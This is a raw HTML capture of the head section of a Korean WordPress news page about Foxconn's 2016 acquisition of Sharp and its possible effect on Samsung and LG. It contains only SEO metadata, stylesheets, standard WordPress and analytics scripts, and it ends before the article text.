

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://renewolednet.openhaja.com/foxconn-sharp/
body_size: 17321
content:
<!DOCTYPE html>
<html lang="ko-KR" class="html_boxed responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_11761 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>폭스콘 샤프 인수…삼성·LG에 어떤 영향? &#8902; OLED</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://renewolednet.openhaja.com/foxconn-sharp/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="폭스콘 샤프 인수…삼성·LG에 어떤 영향? &#8902; OLED" />
	<meta property="og:description" content="2016년 3월 30일, 대만 혼하이 그룹의 폭스콘(Foxconn)이 디스플레이 생산업체 샤프를 4조원에 인수하기로결정함에 따라 삼성, LG를 비롯한 국내 디스플레이 및 세트 업체들에게 어떤 영향을 미칠지가 주목된다." />
	<meta property="og:url" content="http://renewolednet.openhaja.com/foxconn-sharp/" />
	<meta property="og:site_name" content="OLED" />
	<meta property="article:published_time" content="2016-03-31T01:15:50+00:00" />
	<meta property="article:modified_time" content="2018-07-11T12:57:21+00:00" />
	<meta property="og:image" content="http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_OLED.jpg" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="453" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="OLEDNET">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://renewolednet.openhaja.com/#website","url":"http://renewolednet.openhaja.com/","name":"OLED","description":"OLEDNET","potentialAction":[{"@type":"SearchAction","target":"http://renewolednet.openhaja.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ko-KR"},{"@type":"ImageObject","@id":"http://renewolednet.openhaja.com/foxconn-sharp/#primaryimage","inLanguage":"ko-KR","url":"http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_OLED.jpg","width":680,"height":453},{"@type":"WebPage","@id":"http://renewolednet.openhaja.com/foxconn-sharp/#webpage","url":"http://renewolednet.openhaja.com/foxconn-sharp/","name":"\ud3ed\uc2a4\ucf58 \uc0e4\ud504 \uc778\uc218\u2026\uc0bc\uc131\u00b7LG\uc5d0 \uc5b4\ub5a4 \uc601\ud5a5? &#8902; OLED","isPartOf":{"@id":"http://renewolednet.openhaja.com/#website"},"primaryImageOfPage":{"@id":"http://renewolednet.openhaja.com/foxconn-sharp/#primaryimage"},"datePublished":"2016-03-31T01:15:50+00:00","dateModified":"2018-07-11T12:57:21+00:00","author":{"@id":"http://renewolednet.openhaja.com/#/schema/person/47159a89d292289cd6a13875660203b9"},"inLanguage":"ko-KR","potentialAction":[{"@type":"ReadAction","target":["http://renewolednet.openhaja.com/foxconn-sharp/"]}]},{"@type":"Person","@id":"http://renewolednet.openhaja.com/#/schema/person/47159a89d292289cd6a13875660203b9","name":"OLEDNET","image":{"@type":"ImageObject","@id":"http://renewolednet.openhaja.com/#personlogo","inLanguage":"ko-KR","url":"http://0.gravatar.com/avatar/904c4e3b7f7591e21cd2a0f3f28c23b4?s=96&d=mm&r=g","caption":"OLEDNET"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OLED &raquo; 피드" href="http://renewolednet.openhaja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLED &raquo; 댓글 피드" href="http://renewolednet.openhaja.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLED &raquo; 폭스콘 샤프 인수…삼성·LG에 어떤 영향? 댓글 피드" href="http://renewolednet.openhaja.com/foxconn-sharp/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/renewolednet.openhaja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='avia-grid-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://renewolednet.openhaja.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='http://renewolednet.openhaja.com/wp-content/uploads/dynamic_avia/enfold.css?ver=5fb02c3dd7ddb' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.5' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="http://renewolednet.openhaja.com/wp-json/" /><link rel="alternate" type="application/json" href="http://renewolednet.openhaja.com/wp-json/wp/v2/posts/11761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://renewolednet.openhaja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://renewolednet.openhaja.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='http://renewolednet.openhaja.com/?p=11761' />
<link rel="alternate" type="application/json+oembed" href="http://renewolednet.openhaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frenewolednet.openhaja.com%2Ffoxconn-sharp%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://renewolednet.openhaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frenewolednet.openhaja.com%2Ffoxconn-sharp%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="OLED RSS2 Feed" href="http://renewolednet.openhaja.com/feed/" />
<link rel="pingback" href="http://renewolednet.openhaja.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://renewolednet.openhaja.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="/wp-content/uploads/2015/09/FAVI.png" type="image/png">
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanskr.css);

.notosanskr * { 
 font-family: 'Noto Sans KR', sans-serif;
}

body {font-family: 'Noto Sans KR', sans-serif !important;}

.responsive .boxed#top, .responsive.html_boxed.html_header_sticky #header, .responsive.html_boxed.html_header_transparency #header {width: 100%; max-width: 100%;}
#av-layout-grid-1 {width: 90%; max-width: 1300px; margin: 0 auto; margin-top: 100px;}
#footer {width: 100%; position: absolute; left: 0;}
#main {background-color: #fff;}
html.html_boxed {background: #fff   top left  no-repeat scroll}
.responsive .container {max-width: 1300px;}
.av-special-heading, .avia-button-right {width: auto; display: inline-block;}
#header_main_alternate {display: none;}

.avia-button.avia-size-small {padding: 9px 0 7px; text-align: right;}
.flex_column .template-blog .post .entry-content-wrapper {background: #fafafa; padding: 20px; border-radius: 0 0 10px 10px;}
.flex_column .template-blog .big-preview.single-big {padding: 0;}
.post, .avia-button-right {margin-bottom: 20px;}
.flex_column .template-blog .post_delimiter {margin: 0; padding: 0;}
#top .avia_search_element #searchsubmit {background: #fff; color: #222;}
#top #s {background: #fff; color: #666;}
.av_searchform_wrapper {border: 0; border-bottom: 1px solid #222 !important;}


.side_banner01 {margin-bottom: 20px;}
.side_banner01 h3 {position:relative; background: #5894ef; color: #fff !important; padding: 25px;font-family: 'Noto Sans KR', sans-serif !important; font-size: 20px !important; line-height: 1.5em; font-weight: 700;letter-spacing: -1px; word-break: keep-all; border-radius: 10px 10px 0 0;margin-bottom: 0;}
.side_banner01 h3::before {content: '';position:absolute; top: 0; left: 0; background: url(/images/side_banner_bg.png) no-repeat; background-size: cover; width: 100%; height: 100%;}
.side_banner01 h3 span {display: inline-block; width: 25px; height: 25px; background: #ff4c61; text-align: center; line-height: 25px; font-size: 15px; border-radius: 50%; margin-left: 5px;}
.side_banner01 ul {background: #fafafa; padding: 15px !important; border-radius: 0 0 10px 10px; margin-left: 0; float: none !important;}
.side_banner01 ul li {list-style: none; color: #666; font-size: 15px; word-break: keep-all; letter-spacing: -1px; font-weight: 300; text-align: left; line-height: 1.5em;}
.side_banner01 ul li span {font-weight: 700; color: #222;}
.side_banner01 ul li p {font-size: 20px; font-weight: 700; color: #222; text-align: center; line-height: 1.5em; margin: 0;}
.side_banner02 h3 {background: #58b4ef;}
.side_banner03 h3 {background: #58dfef;}
.side_banner04 h3 {background: #58efbf;}
.side_banner05 h3 {background: #d1ef58;}
.side_banner06 h3 {background: #efd458;}

#footer {background: #192034; padding: 0;}
#footer .widget .textwidget div {color: #fff; opacity: .7; font-size: 14px; font-weight: 300; line-height: 2em;}
#footer .widget {margin: 60px 0;}
#socket {display: none;}

.main_color a:hover, .main_color h1 a:hover, .main_color h2 a:hover, .main_color h3 a:hover, .main_color h4 a:hover, .main_color h5 a:hover, .main_color h6 a:hover, .main_color .template-search a.news-content:hover, .main_color .wp-playlist-item .wp-playlist-caption:hover,.main_color a, .main_color .widget_first, .main_color strong, .main_color b, .main_color b a, .main_color strong a, .main_color #js_sort_items a:hover, .main_color #js_sort_items a.active_sort, .main_color .av-sort-by-term a.active_sort, .main_color .special_amp, .main_color .taglist a.activeFilter, .main_color #commentform .required, #top .main_color .av-no-color.av-icon-style-border a.av-icon-char, .html_elegant-blog #top .main_color .blog-categories a, .html_elegant-blog #top .main_color .blog-categories a:hover {color: transparent}



@media only screen and (max-width: 1300px){
	#top .no_margin.av_three_fourth, #top .no_margin.av_one_fourth {padding: 10px !important;}
}

@media only screen and (max-width: 767px) {
	.side_banner01 ul li p {font-size: 16px; font-weight: 500;}
  .side_banner01 h3 {padding: 20px; font-size: 18px !important;}
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:1024-PU:43-PLA:5
WP:5.6
Compress: CSS:disabled - JS:disabled
Updates: enabled
PLAu:3
-->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-LN2KRYWVE1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'G-LN2KRYWVE1');

</script>



</head>




<body id="top" class="post-template-default single single-post postid-11761 single-format-standard  rtl_columns boxed open_sans" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_left av_phone_active_right av_entry_id_11761'>
		
			      <div class='container'>
